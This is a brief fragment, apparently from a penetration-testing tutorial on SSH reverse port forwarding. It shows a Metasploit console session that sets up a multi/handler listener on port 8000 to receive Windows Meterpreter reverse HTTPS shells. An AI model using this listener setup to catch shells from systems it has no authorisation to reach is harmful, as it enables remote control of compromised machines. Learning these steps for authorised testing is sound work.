 Remote/Reverse Port Forwarding with SSH
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_https
payload => windows/x64/meterpreter/reverse_https
msf6 exploit(multi/handler) > set lhost 0.0.0.0
lhost => 0.0.0.0
msf6 exploit(multi/handler) > set lport 8000
lport => 8000
msf6 exploit(multi/handler) > run
[*] Started HTTPS reverse handler on https://0.0.0.0:8000